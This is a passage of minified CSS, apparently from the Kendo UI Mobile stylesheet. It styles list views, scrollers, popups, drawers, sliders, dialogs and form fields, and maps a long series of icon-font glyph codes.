.km-listview-link>.km-badge{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);right:4em}.km-scroller-pull{width:100%;display:block;position:absolute;line-height:3em;font-size:1.4em;text-align:center;-webkit-transform:translate3d(0,-3em,0);transform:translate3d(0,-3em,0)}.km-scroller-pull .km-template{display:inline-block;min-width:200px;text-align:left}.km-load-more .km-icon,.km-widget .km-scroller-pull .km-icon{display:inline-block;height:2rem;margin-right:1rem;vertical-align:middle;width:2rem;font-size:2rem;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.km-widget .km-scroller-release .km-icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.km-widget .km-scroller-refresh .km-icon{transition:none}.km-touch-scrollbar{position:absolute;visibility:hidden;z-index:200000;height:.4em;width:.4em;background-color:#333;opacity:0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;transition:opacity .3s linear}.km-vertical-scrollbar{height:100%;right:2px;top:0}.km-horizontal-scrollbar{width:100%;left:0;bottom:2px}.km-scroll-container,.km-scrollview{-webkit-user-select:none;-ms-user-select:none;user-select:none;-moz-user-select:-moz-none;-webkit-margin-collapse:separate;margin-collapse:separate}.km-scroll-wrapper{position:relative}.km-scroll-header{position:absolute;z-index:1001;width:100%;top:0;left:0}.km-scrollview{white-space:nowrap;overflow:hidden;position:relative;width:100%}.km-scrollview>div>*{-webkit-transform:translatez(0)}.km-scrollview>div>[data-role=page]{vertical-align:top;display:inline-block;min-height:1px}.km-scrollview .km-virtual-page{min-height:1px;position:absolute;top:0;left:0;display:inline-block}.k-ff18 .km-scrollview>div,.k-ff19 .km-scrollview>div,.k-ff20 .km-scrollview>div,.k-ff21 .km-scrollview>div{width:0}.km-pages{text-align:center;margin:0;padding:.6em 0 0;height:1.5em}.km-pages li{display:inline-block;width:.5em;height:.55em;margin:0 .3em}.km-root .km-popup .k-item,.km-widget.km-actionsheet>li{list-style-type:none;padding:inherit 1em;border-bottom:1px solid #555;box-sizing:border-box}.km-widget.km-actionsheet>li{line-height:2em;border-bottom:0}.km-widget.km-actionsheet>li>a{line-height:1.5em;text-align:left;background:0 0}.km-root .km-popup .k-list,.km-widget.km-actionsheet{padding:0;margin:0}.km-root .km-popup .k-item:last-child,.km-widget.km-actionsheet>li:last-child{border:0}.km-widget.km-actionsheet-wrapper{width:100%;box-shadow:none;border:0}.km-actionsheet-root.km-shim .k-animation-container{width:100%!important;height:100%!important}.km-tablet .km-pane div.km-actionsheet-phone{background:0 0}.km-tablet .km-actionsheet-phone li.km-actionsheet-title,.km-tablet div.km-actionsheet-phone li.km-actionsheet-cancel{display:block}.km-popover-root .km-popup-wrapper{position:relative!important}.km-modalview-wrapper,.km-popup-wrapper{z-index:10001;position:relative;background:0 0;border:0;box-shadow:none}.km-popup-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10002}.km-popup-arrow,.km-popup-arrow:after,.km-popup-arrow:before{position:absolute;width:15px;height:15px;top:0;left:0;z-index:2}.km-left .km-popup-arrow,.km-right .km-popup-arrow{margin-top:-8px}.km-down .km-popup-arrow,.km-up .km-popup-arrow{margin-left:-8px}.km-popup-arrow:after,.km-popup-arrow:before{display:block;content:"\a0";width:0;height:0}.km-up .km-popup-arrow{top:auto;bottom:0}.km-left .km-popup-arrow{left:auto;right:0}.km-popup.km-pane{box-sizing:border-box;width:100%;height:100%;min-height:100px;background:0 0}.km-popover-root .km-view{position:relative}.km-popover-root .km-content{-ms-flex:auto}div.km-splitview>.km-content,kendo-mobile-split-view.km-splitview>.km-content{-ms-flex-direction:row;flex-direction:row}div.km-split-vertical>.km-content,kendo-mobile-split-view.km-split-vertical>.km-content{-ms-flex-direction:column;flex-direction:column}div.km-split-content>.km-pane{-ms-flex:2;flex:2;width:auto;height:auto}div.km-split-content>.km-pane:first-child{-ms-flex:1;flex:1}div.km-split-horizontal>.km-content>.km-pane{top:0;bottom:0}.km-split-vertical>.km-content>.km-pane>.km-view{display:-webkit-box}.km-modalview-root{text-align:center}.km-modalview-root>.k-animation-container{text-align:left;position:relative!important;top:auto!important;left:auto!important;display:inline-block!important;vertical-align:middle}.km-modalview,.km-modalview-wrapper:before{overflow:hidden;position:relative;display:-ms-inline-flexbox;display:inline-flex;width:100%;height:100%;vertical-align:middle;max-height:100%}.km-modalview .km-content{box-flex:1}.km-auto-height .km-content{-ms-flex:auto}.km-native-scrolling .km-view.km-modalview{display:-ms-inline-flexbox;display:inline-flex}.km-modalview-root:before,.km-modalview-wrapper:before{vertical-align:middle;height:100%;margin-left:-1px;content:"\a0";width:0;display:inline-block}.km-drawer,[data-role=drawer]{top:0;left:auto;width:250px}.km-drawer .km-footer,.km-drawer .km-header{z-index:0}.km-left-drawer{left:0}.km-right-drawer{right:0}.km-item label.km-item-checked:after,.km-item label:before{position:absolute;content:" ";display:block;top:50%;left:.6em;width:36px;height:36px;margin-top:-18px}.km-widget .k-slider{line-height:.6em;position:relative;display:inline-block;vertical-align:middle;text-align:center}.km-widget .k-slider-horizontal{width:50%;height:.6em;line-height:.6em}.km-list .k-slider{position:absolute;right:0;margin-top:-.5em;top:50%}.km-root .k-slider-track{left:1em!important;right:1em;height:100%;display:block;position:absolute;border:.5em solid transparent;border-width:.5em 0}.km-widget .k-slider-horizontal .k-slider-track{width:auto!important}.km-widget .k-slider .k-slider-track{background-clip:padding-box}.km-widget .k-slider-selection,.km-widget .k-slider-track{margin-top:0;border-radius:5px;box-shadow:inset 0 0 1px rgba(0,0,0,.3)}.km-widget .k-slider-horizontal .k-slider-selection{top:0;height:100%}.km-widget .k-slider-items{margin:0}.km-widget .k-slider .k-draghandle{text-indent:-3333px;left:0;width:1.2em;height:1.2em;display:block;position:absolute}.km-widget .k-slider-vertical .k-draghandle{left:-5px}.km-widget .k-slider-tooltip{display:none}.km-dialog{position:absolute;min-width:19em;max-width:25em;overflow:hidden}.km-dialog-title{position:static;float:none;height:2.6em;margin-top:-2.6em;font-size:1.22em;line-height:3em}.km-dialog:before{content:"\a0";display:block;overflow:visible;width:100%;height:3em;opacity:.2}.km-dialog-content{font-weight:400;min-height:2em;text-align:center}.km-dialog .km-button{display:block;margin:.4em;font-size:1.3em;text-align:center;padding:.44em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.km-list .k-dropdown,.km-list input[type=color],.km-list input[type=date],.km-list input[type=datetime-local],.km-list input[type=datetime],.km-list input[type=email],.km-list input[type=file],.km-list input[type=month],.km-list input[type=number],.km-list input[type=password],.km-list input[type=search],.km-list input[type=tel],.km-list input[type=text]:not(.k-input),.km-list input[type=time],.km-list input[type=url],.km-list input[type=week],.km-list select:not([multiple]),.km-list textarea{width:50%;box-sizing:border-box;font-size:1.2em;position:absolute;top:50%;line-height:normal;z-index:1;right:0;margin-top:-1em}.km-widget .k-slider .k-button,.km-widget .k-slider .k-label,.km-widget .k-slider .k-tick{display:none}.km-list textarea{position:relative;width:calc(50% + .7em);margin-right:-.7em}.km-list input,.km-list input[type=checkbox],.km-list input[type=radio],.km-list select,.km-list textarea{appearance:none;-moz-appearance:none;-webkit-appearance:none}.km-list input[type=checkbox],.km-list input[type=radio]{position:absolute;top:50%;right:.7em;margin-top:-.5em;background:0 0}.km-widget input,.km-widget textarea{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.km-widget input[readonly],.km-widget input[type=image],.km-widget select:not([multiple]){-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.km-list textarea{top:0}.km-list .k-dropdown{line-height:1.4em}.km-list .k-dropdown,.km-list .k-dropdown .k-input{background-color:transparent}.km-list .k-dropdown-wrap{display:inline-block}.km-list .k-dropdown~.km-listview-link:after,.km-list .km-listview-label:after,.km-list input~.km-listview-link:after,.km-list select~.km-listview-link:after,.km-list textarea~.km-listview-link:after{display:none}.km-list .k-dropdown .k-select,.km-list .k-dropdown select{display:none}.km-widget .km-list textarea{position:relative;float:right;margin-top:0;font-family:inherit}.km-listview-label input[type=checkbox],.km-listview-label input[type=radio]{border:0;font-size:inherit;width:1em;height:.9em}.km-list label.km-required:after{content:"*";display:inline-block;width:1rem;height:1rem}.km-list .km-label-above{width:100%;display:block}.km-list .km-icon-label:before{display:inline-block;width:1em;height:1em;font:1em/1em "Kendo UI";margin-right:.89em}.km-list .km-label-above .k-dropdown,.km-list .km-label-above input[type=color],.km-list .km-label-above input[type=date],.km-list .km-label-above input[type=datetime-local],.km-list .km-label-above input[type=datetime],.km-list .km-label-above input[type=email],.km-list .km-label-above input[type=file],.km-list .km-label-above input[type=month],.km-list .km-label-above input[type=number],.km-list .km-label-above input[type=password],.km-list .km-label-above input[type=search],.km-list .km-label-above input[type=tel],.km-list .km-label-above input[type=text]:not(.k-input),.km-list .km-label-above input[type=time],.km-list .km-label-above input[type=url],.km-list .km-label-above input[type=week],.km-list .km-label-above select:not([multiple]),.km-list .km-label-above textarea{width:100%;right:0;padding-left:0;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.km-list fieldset .k-dropdown-wrap,.km-list fieldset input[type=color],.km-list fieldset input[type=date],.km-list fieldset input[type=datetime-local],.km-list fieldset input[type=datetime],.km-list fieldset input[type=email],.km-list fieldset input[type=month],.km-list fieldset input[type=number],.km-list fieldset input[type=password],.km-list fieldset input[type=search],.km-list fieldset input[type=tel],.km-list fieldset input[type=text]:not(.k-input),.km-list fieldset input[type=time],.km-list fieldset input[type=url],.km-list fieldset input[type=week],.km-list fieldset select:not([multiple]),.km-list textarea{width:100%;position:relative;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);right:auto}.km-list fieldset textarea{width:100%;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);margin-right:0;padding-left:0}.km-list .km-legend-button{display:block;text-decoration:none}.km-list .km-inline-field{display:inline-block;position:relative;width:calc(50% - 1.61em);overflow:hidden;white-space:nowrap}.km-list .km-inline-field .k-dropdown,.km-list .km-inline-field input[type=color],.km-list .km-inline-field input[type=date],.km-list .km-inline-field input[type=datetime-local],.km-list .km-inline-field input[type=datetime],.km-list .km-inline-field input[type=email],.km-list .km-inline-field input[type=file],.km-list .km-inline-field input[type=month],.km-list .km-inline-field input[type=number],.km-list .km-inline-field input[type=password],.km-list .km-inline-field input[type=search],.km-list .km-inline-field input[type=tel],.km-list .km-inline-field input[type=text]:not(.k-input),.km-list .km-inline-field input[type=time],.km-list .km-inline-field input[type=url],.km-list .km-inline-field input[type=week],.km-list .km-inline-field select:not([multiple]),.km-list .km-inline-field textarea{position:absolute;width:100%;left:0}.km-list .km-full-width-slider{position:relative;width:auto;display:block}.km-root input.km-checkbox,.km-root input.km-radio{display:inline;opacity:0;width:0;margin:0;height:0}.km-root .km-checkbox-label,.km-root .km-radio-label{display:block;position:relative;vertical-align:middle}.km-root .km-checkbox-label:after,.km-root .km-checkbox-label:before{content:"";position:absolute;top:0}.km-root input.km-checkbox:checked+.km-checkbox-label:after{content:"\e227";font-family:"Kendo UI"}.km-root .km-radio-label{position:relative;vertical-align:middle}.km-root .km-radio-label:before{content:"";position:absolute;top:0;left:0;border-radius:50%}.km-root input.km-radio:checked+.km-radio-label:after{content:"";position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);left:.25rem;border-radius:50%}.km-root .km-invalid-msg{font-size:1.2rem;position:static;display:inline-block;border-width:1px;padding-top:12px;padding-bottom:11px;width:100%;text-align:center}.km-root .km-icon-label.k-i-arrow-e:before{content:"\E000"}.km-root .km-icon-label.k-i-arrow-n:before{content:"\E001"}.km-root .km-icon-label.k-i-arrow-s:before{content:"\E002"}.km-root .km-icon-label.k-i-arrow-w:before{content:"\E003"}.km-root .km-icon-label.k-i-arrow-ne:before{content:"\E004"}.km-root .km-icon-label.k-i-arrow-nw:before{content:"\E005"}.km-root .km-icon-label.k-i-arrow-se:before{content:"\E006"}.km-root .km-icon-label.k-i-arrow-sw:before{content:"\E007"}.km-root .km-icon-label.k-i-seek-e:before{content:"\E008"}.km-root .km-icon-label.k-i-seek-n:before{content:"\E009"}.km-root .km-icon-label.k-i-seek-s:before{content:"\E00A"}.km-root .km-icon-label.k-i-seek-w:before{content:"\E00B"}.km-root .km-icon-label.k-i-sarrow-e:before,.km-root .km-icon-label.k-si-arrow-e:before{content:"\E00C"}.km-root .km-icon-label.k-i-sarrow-n:before,.km-root .km-icon-label.k-si-arrow-n:before{content:"\E00D"}.km-root .km-icon-label.k-i-sarrow-s:before,.km-root .km-icon-label.k-si-arrow-s:before{content:"\E00E"}.km-root .km-icon-label.k-i-sarrow-w:before,.km-root .km-icon-label.k-si-arrow-w:before{content:"\E00F"}.km-root .km-icon-label.k-i-arrowhead-e:before{content:"\E010"}.km-root .km-icon-label.k-i-arrowhead-n:before{content:"\E011"}.km-root .km-icon-label.k-i-arrowhead-s:before{content:"\E012"}.km-root .km-icon-label.k-i-arrowhead-w:before{content:"\E013"}.km-root .km-icon-label.k-i-arrowhead-ew:before{content:"\E014"}.km-root .km-icon-label.k-i-arrowhead-ns:before{content:"\E015"}.km-root .km-icon-label.k-i-move:before{content:"\E016"}.km-root .km-icon-label.k-i-resize:before{content:"\E017"}.km-root .km-icon-label.k-i-resize-45:before{content:"\E018"}.km-root .km-icon-label.k-i-resize-135:before{content:"\E019"}.km-root .km-icon-label.k-i-resize-h:before{content:"\E01A"}.km-root .km-icon-label.k-i-resize-v:before{content:"\E01B"}.km-root .km-icon-label.k-i-refresh:before{content:"\E01C"}.km-root .km-icon-label.k-i-refresh-rev:before{content:"\E01D"}.km-root .km-icon-label.k-i-srefresh:before,.km-root .km-icon-label.k-si-refresh:before{content:"\E01E"}.km-root .km-icon-label.k-i-srefresh-rev:before,.km-root .km-icon-label.k-si-refresh-rev:before{content:"\E01F"}.km-root .km-icon-label.k-i-turn-en:before{content:"\E020"}.km-root .km-icon-label.k-i-turn-es:before{content:"\E021"}.km-root .km-icon-label.k-i-turn-ne:before{content:"\E022"}.km-root .km-icon-label.k-i-turn-nw:before{content:"\E023"}.km-root .km-icon-label.k-i-turn-se:before{content:"\E024"}.km-root .km-icon-label.k-i-turn-sw:before{content:"\E025"}.km-root .km-icon-label.k-i-turn-wn:before{content:"\E026"}.km-root .km-icon-label.k-i-turn-ws:before{content:"\E027"}.km-root .km-icon-label.k-i-uturn-e:before{content:"\E028"}.km-root .km-icon-label.k-i-uturn-e-rev:before{content:"\E029"}.km-root .km-icon-label.k-i-uturn-n:before{content:"\E02A"}.km-root .km-icon-label.k-i-uturn-n-rev:before{content:"\E02B"}.km-root .km-icon-label.k-i-uturn-s:before{content:"\E02C"}.km-root .km-icon-label.k-i-uturn-s-rev:before{content:"\E02D"}.km-root .km-icon-label.k-i-uturn-w:before{content:"\E02E"}.km-root .km-icon-label.k-i-uturn-w-rev:before{content:"\E02F"}.km-root .km-icon-label.k-i-tick-sign:before{content:"\E030"}.km-root .km-icon-label.k-i-close-sign:before{content:"\E031"}.km-root .km-icon-label.k-i-plus-sign:before{content:"\E032"}.km-root .km-icon-label.k-i-minus-sign:before{content:"\E033"}.km-root .km-icon-label.k-i-splus-sign:before,.km-root .km-icon-label.k-si-plus-sign:before{content:"\E034"}.km-root .km-icon-label.k-i-sminus-sign:before,.km-root .km-icon-label.k-si-minus-sign:before{content:"\E035"}.km-root .km-icon-label.k-i-cancel:before{content:"\E036"}.km-root .km-icon-label.k-i-tick:before{content:"\E037"}.km-root .km-icon-label.k-i-close:before{content:"\E038"}.km-root .km-icon-label.k-i-plus:before{content:"\E039"}.km-root .km-icon-label.k-i-minus:before{content:"\E03A"}.km-root .km-icon-label.k-i-splus:before,.km-root .km-icon-label.k-si-plus:before{content:"\E03B"}.km-root .km-icon-label.k-i-sminus:before,.km-root .km-icon-label.k-si-minus:before{content:"\E03C"}.km-root .km-icon-label.k-i-stop:before{content:"\E03D"}.km-root .km-icon-label.k-i-pause:before{content:"\E03E"}.km-root .km-icon-label.k-i-eject:before{content:"\E03F"}.km-root .km-icon-label.k-i-volume-off:before{content:"\E040"}.km-root .km-icon-label.k-i-volume-low:before{content:"\E041"}.km-root .km-icon-label.k-i-volume-high:before{content:"\E042"}.km-root .km-icon-label.k-i-earphones:before{content:"\E043"}.km-root .km-icon-label.k-i-heart:before{content:"\E044"}.km-root .km-icon-label.k-i-heart-empty:before{content:"\E045"}.km-root .km-icon-label.k-i-heart-half:before{content:"\E046"}.km-root .km-icon-label.k-i-star:before{content:"\E047"}.km-root .km-icon-label.k-i-star-empty:before{content:"\E048"}.km-root .km-icon-label.k-i-star-half:before{content:"\E049"}.km-root .km-icon-label.k-i-star-half-empty:before{content:"\E04A"}.km-root .km-icon-label.k-i-chart-column:before{content:"\E04B"}.km-root .km-icon-label.k-i-chart-bar:before{content:"\E04C"}.km-root .km-icon-label.k-i-chart-pie:before{content:"\E04D"}.km-root .km-icon-label.k-i-chart-donut:before{content:"\E04E"}.km-root .km-icon-label.k-i-chart-line:before{content:"\E04F"}.km-root .km-icon-label.k-i-chart-area:before{content:"\E050"}.km-root .km-icon-label.k-i-chart-donut:before{content:"\E051"}.km-root .km-icon-label.k-i-align-left:before{content:"\E052"}.km-root .km-icon-label.k-i-align-center:before{content:"\E053"}.km-root .km-icon-label.k-i-align-right:before{content:"\E054"}.km-root .km-icon-label.k-i-align-justify:before{content:"\E055"}.km-root .km-icon-label.k-i-align-clear:before{content:"\E056"}.km-root .km-icon-label.k-i-bold:before{content:"\E057"}.km-root .km-icon-label.k-i-bold-sans:before{content:"\E058"}.km-root .km-icon-label.k-i-italic:before{content:"\E059"}.km-root .km-icon-label.k-i-italic-sans:before{content:"\E05A"}.km-root .km-icon-label.k-i-underline:before{content:"\E05B"}.km-root .km-icon-label.k-i-underline-sans:before{content:"\E05C"}.km-root .km-icon-label.k-i-strikethrough:before{content:"\E05D"}.km-root .km-icon-label.k-i-strikethrough-sans:before{content:"\E05E"}.km-root .km-icon-label.k-i-font-a:before{content:"\E05F"}.km-root .km-icon-label.k-i-font-a-sans:before{content:"\E060"}.km-root .km-icon-label.k-i-font-t:before{content:"\E061"}.km-root .km-icon-label.k-i-font-t-sans:before{content:"\E062"}.km-root .km-icon-label.k-i-brightness:before{content:"\E063"}.km-root .km-icon-label.k-i-brightness-contrast:before{content:"\E064"}.km-root .km-icon-label.k-i-contrast:before{content:"\E065"}.km-root .km-icon-label.k-i-crop:before{content:"\E066"}.km-root .km-icon-label.k-i-mirror:before{content:"\E067"}.km-root .km-icon-label.k-i-flip-h:before{content:"\E068"}.km-root .km-icon-label.k-i-flip-v:before{content:"\E069"}.km-root .km-icon-label.k-i-rotate:before{content:"\E06A"}.km-root .km-icon-label.k-i-rotate-rev:before{content:"\E06B"}.km-root .km-icon-label.k-i-filter:before{content:"\E06C"}.km-root .km-icon-label.k-i-filter-clear:before{content:"\E06D"}.km-root .km-icon-label.k-i-sort-asc:before{content:"\E06E"}.km-root .km-icon-label.k-i-sort-desc:before{content:"\E06F"}.km-root .km-icon-label.k-i-sort-clear:before{content:"\E070"}.km-root .km-icon-label.k-i-indent:before{content:"\E071"}.km-root .km-icon-label.k-i-outdent:before{content:"\E072"}.km-root .km-icon-label.k-i-hyperlink:before{content:"\E073"}.km-root .km-icon-label.k-i-hyperlink-clear:before{content:"\E074"}.km-root .km-icon-label.k-i-hyperlink-ext:before{content:"\E075"}.km-root .km-icon-label.k-si-hyperlink-ext:before{content:"\E076"}.km-root .km-icon-label.k-i-ul:before{content:"\E077"}.km-root .km-icon-label.k-si-ul:before{content:"\E078"}.km-root .km-icon-label.k-i-paint:before{content:"\E079"}.km-root .km-icon-label.k-i-paste:before{content:"\E07A"}.km-root .km-icon-label.k-i-pencil:before{content:"\E07B"}.km-root .km-icon-label.k-i-image:before{content:"\E07C"}.km-root .km-icon-label.k-i-image-add:before{content:"\E07D"}.km-root .km-icon-label.k-i-print:before{content:"\E07E"}.km-root .km-icon-label.k-i-zoom:before{content:"\E07F"}.km-root .km-icon-label.k-i-zoom-in:before{content:"\E080"}.km-root .km-icon-label.k-i-zoom-out:before{content:"\E081"}.km-root .km-icon-label.k-i-asterisk:before{content:"\E082"}.km-root .km-icon-label.k-i-clip:before{content:"\E083"}.km-root .km-icon-label.k-i-clip-45:before{content:"\E084"}.km-root .km-icon-label.k-i-qrcode:before{content:"\E085"}.km-root .km-icon-label.k-i-book:before{content:"\E086"}.km-root .km-icon-label.k-i-bookmark:before{content:"\E087"}.km-root .km-icon-label.k-i-briefcase:before{content:"\E088"}.km-root .km-icon-label.k-i-calendar:before{content:"\E089"}.km-root .km-icon-label.k-i-camera-still:before{content:"\E08A"}.km-root .km-icon-label.k-i-camera-video:before{content:"\E08B"}.km-root .km-icon-label.k-i-certificate:before{content:"\E08C"}.km-root .km-icon-label.k-i-clock:before{content:"\E08D"}.km-root .km-icon-label.k-i-cloud:before{content:"\E08E"}.km-root .km-icon-label.k-i-collapse:before{content:"\E08F"}.km-root .km-icon-label.k-i-columns:before{content:"\E090"}.km-root .km-icon-label.k-i-comment:before{content:"\E091"}.km-root .km-icon-label.k-i-comment-empty:before{content:"\E092"}.km-root .km-icon-label.k-i-comments:before{content:"\E093"}.km-root .km-icon-label.k-i-comments-empty:before{content:"\E094"}.km-root .km-icon-label.k-i-credit-card:before{content:"\E095"}.km-root .km-icon-label.k-i-download:before{content:"\E096"}.km-root .km-icon-label.k-i-draghandle:before{content:"\E097"}.km-root .km-icon-label.k-si-draghandle:before{content:"\E098"}.km-root .km-icon-label.k-i-envelop:before{content:"\E099"}.km-root .km-icon-label.k-i-envelop-open:before{content:"\E09A"}.km-root .km-icon-label.k-i-eye:before{content:"\E09B"}.km-root .km-icon-label.k-i-file:before{content:"\E09C"}.km-root .km-icon-label.k-i-file-add:before{content:"\E09D"}.km-root .km-icon-label.k-i-film:before{content:"\E09E"}.km-root .km-icon-label.k-i-flag:before{content:"\E09F"}.km-root .km-icon-label.k-i-folder-add:before{content:"\E0A0"}.km-root .km-icon-label.k-i-folder:before{content:"\E0A1"}.km-root .km-icon-label.k-i-folder-open:before{content:"\E0A2"}.km-root .km-icon-label.k-i-folder-up:before{content:"\E0A3"}.km-root .km-icon-label.k-i-gear:before{content:"\E0A4"}.km-root .km-icon-label.k-si-gear:before{content:"\E0A5"}.km-root .km-icon-label.k-i-transmit:before{content:"\E0A6"}.km-root .km-icon-label.k-i-beer:before{content:"\E0A7"}.km-root .km-icon-label.k-i-cocktail:before{content:"\E0A8"}.km-root .km-icon-label.k-i-coffee:before{content:"\E0A9"}.km-root .km-icon-label.k-i-wine:before{content:"\E0AA"}.km-root .km-icon-label.k-i-grid:before{content:"\E0AB"}.km-root .km-icon-label.k-i-thumbs:before{content:"\E0AC"}.km-root .km-icon-label.k-i-split-h:before{content:"\E0AD"}.km-root .km-icon-label.k-i-split-v:before{content:"\E0AE"}.km-root .km-icon-label.k-i-home:before{content:"\E0AF"}.km-root .km-icon-label.k-i-inbox:before{content:"\E0B0"}.km-root .km-icon-label.k-i-key:before{content:"\E0B1"}.km-root .km-icon-label.k-i-login:before{content:"\E0B2"}.km-root .km-icon-label.k-i-logout:before{content:"\E0B3"}.km-root .km-icon-label.k-i-place:before{content:"\E0B4"}.km-root .km-icon-label.k-i-megaphone:before{content:"\E0B5"}.km-root .km-icon-label.k-i-note:before{content:"\E0B6"}.km-root .km-icon-label.k-i-pin:before{content:"\E0B7"}.km-root .km-icon-label.k-i-unpin:before{content:"\E0B8"}.km-root .km-icon-label.k-i-power:before{content:"\E0B9"}.km-root .km-icon-label.k-i-progress-bars:before{content:"\E0BA"}.km-root .km-icon-label.k-i-road:before{content:"\E0BB"}.km-root .km-icon-label.k-i-rss:before{content:"\E0BC"}.km-root .km-icon-label.k-i-floppy:before{content:"\E0BD"}.km-root .km-icon-label.k-i-sitemap:before{content:"\E0BE"}.km-root .km-icon-label.k-i-tag-45:before{content:"\E0BF"}.km-root .km-icon-label.k-i-tag-h:before{content:"\E0C0"}.km-root .km-icon-label.k-i-thunderbolt:before{content:"\E0C1"}.km-root .km-icon-label.k-i-tooltip:before{content:"\E0C2"}.km-root .km-icon-label.k-i-trash:before{content:"\E0C3"}.km-root .km-icon-label.k-i-trophy:before{content:"\E0C4"}.km-root .km-icon-label.k-i-ungroup:before{content:"\E0C5"}.km-root .km-icon-label.k-i-upload:before{content:"\E0C6"}.km-root .km-icon-label.k-i-window:before{content:"\E0C7"}.km-root .km-icon-label.k-i-tiles:before{content:"\E0C8"}.km-root .km-icon-label.k-i-wrench:before{content:"\E0C9"}.km-root .km-icon-label.k-i-action:before{content:"\E0CA"}.km-root .km-icon-label.k-i-add:before{content:"\E0CB"}.km-root .km-icon-label.k-i-add-inv:before{content:"\E0CC"}.km-root .km-icon-label.k-i-armchair:before{content:"\E0CD"}.km-root .km-icon-label.k-i-battery:before{content:"\E0CE"}.km-root .km-icon-label.k-i-book-open:before{content:"\E0CF"}.km-root .km-icon-label.k-i-camera:before{content:"\E0D0"}.km-root .km-icon-label.k-i-cart:before{content:"\E0D1"}.km-root .km-icon-label.k-i-time:before{content:"\E0D2"}.km-root .km-icon-label.k-i-coffee-card:before{content:"\E0D3"}.km-root .km-icon-label.k-i-download-arrow:before{content:"\E0D4"}.km-root .km-icon-label.k-i-edit:before{content:"\E0D5"}.km-root .km-icon-label.k-i-faves:before{content:"\E0D6"}.km-root .km-icon-label.k-i-star:before{content:"\E0D7"}.km-root .km-icon-label.k-i-featured:before{content:"\E0D8"}.km-root .km-icon-label.k-i-forward:before{content:"\E0D9"}.km-root .km-icon-label.k-i-cog:before{content:"\E0DA"}.km-root .km-icon-label.k-i-globe:before{content:"\E0DB"}.km-root .km-icon-label.k-i-globe-inv:before{content:"\E0DC"}.km-root .km-icon-label.k-i-house:before{content:"\E0DD"}.km-root .km-icon-label.k-i-info:before{content:"\E0DE"}.km-root .km-icon-label.k-i-share:before{content:"\E0DF"}.km-root .km-icon-label.k-i-more-h:before{content:"\E0E0"}.km-root .km-icon-label.k-i-more-v:before{content:"\E0E1"}.km-root .km-icon-label.k-i-next:before{content:"\E0E2"}.km-root .km-icon-label.k-i-pause-a:before{content:"\E0E3"}.km-root .km-icon-label.k-i-user:before{content:"\E0E4"}.km-root .km-icon-label.k-i-play-a:before{content:"\E0E5"}.km-root .km-icon-label.k-i-refresh-a:before{content:"\E0E6"}.km-root .km-icon-label.k-i-reset:before{content:"\E0E7"}.km-root .km-icon-label.k-i-rewind:before{content:"\E0E8"}.km-root .km-icon-label.k-i-search-a:before{content:"\E0E9"}.km-root .km-icon-label.k-i-stop-a:before{content:"\E0EA"}.km-root .km-icon-label.k-i-tiles-a:before{content:"\E0EB"}.km-root .km-icon-label.k-i-trash-a:before{content:"\E0EC"}.km-root .km-icon-label.k-i-undo:before{content:"\E0ED"}.km-root .km-icon-label.k-i-redo:before{content:"\E0EE"}.km-root .km-icon-label.k-i-volume-a:before{content:"\E0EF"}.km-root .km-icon-label.k-i-wifi:before{content:"\E0F0"}.km-root .km-icon-label.k-i-more-lines:before{content:"\E0F1"}.km-root .km-icon-label.k-i-pull-to-ref:before{content:"\E0F2"}.km-root .km-icon-label.k-i-loading-android:before{content:"\E0F3"}.km-root .km-icon-label.k-i-loading-blackberry:before{content:"\E0F4"}.km-root .km-icon-label.k-i-loading-meego:before{content:"\E0F5"}.km-root .km-icon-label.k-i-loading-custom:before{content:"\E0F6"}.km-root .km-icon-label.k-i-loading-ios:before{content:"\E0F7"}.km-root .km-icon-label.k-i-bug:before{content:"\E0F8"}.km-root .km-icon-label.k-i-info:before{content:"\E0F9"}.km-root .km-icon-label.k-i-warning:before{content:"\E0FA"}.km-root .km-icon-label.k-i-question:before{content:"\E0FB"}.km-root .km-icon-label.k-i-insert-n:before{content:"\E0FC"}.km-root .km-icon-label.k-i-insert-m:before{content:"\E0FD"}.km-root .km-icon-label.k-i-insert-s:before{content:"\E0FE"}.km-root .km-icon-label.k-i-lock:before{content:"\E0FF"}.km-root .km-icon-label.k-i-unlock:before{content:"\E100"}.km-root .km-icon-label.k-i-phone:before{content:"\E101"}.km-root .km-icon-label.k-i-tablet:before{content:"\E102"}.km-root .km-icon-label.k-i-ol:before{content:"\E103"}.km-root .km-icon-label.k-i-barcode:before{content:"\E104"}.km-root .km-icon-label.k-i-html5:before{content:"\E105"}.km-root .km-icon-label.k-i-css3:before{content:"\E106"}.km-root .km-icon-label.k-i-kendoui:before{content:"\E107"}.km-root .km-icon-label.k-i-telerik:before{content:"\E108"}.km-root .km-icon-label.k-i-icenium:before{content:"\E109"}.km-root .km-icon-label.k-i-sitefinity:before{content:"\E10A"}.km-root .km-icon-label.k-i-twitter:before{content:"\E10B"}.km-root .km-icon-label.k-i-linkedin:before{content:"\E10C"}.km-root .km-icon-label.k-i-facebook:before{content:"\E10D"}.km-root .km-icon-label.k-i-pinterest:before{content:"\E10E"}.km-root .km-icon-label.k-i-youtube:before{content:"\E10F"}.km-root .km-icon-label.k-i-vimeo:before{content:"\E110"}.km-root .km-icon-label.k-i-behance:before{content:"\E111"}.km-root .km-icon-label.k-i-dribbble:before{content:"\E112"}.km-root .km-icon-label.k-i-googleplus:before{content:"\E113"}.km-root .km-icon-label.k-i-minimize:before{content:"\E114"}.km-root .km-icon-label.k-i-html:before{content:"\E115"}.km-root .km-icon-label.k-i-group:before{content:"\E116"}.km-root .km-icon-label.k-i-subscript:before{content:"\E117"}.km-root .km-icon-label.k-i-superscript:before{content:"\E118"}.km-root .km-icon-label.k-i-drophere:before{content:"\E119"}.k-fx-end 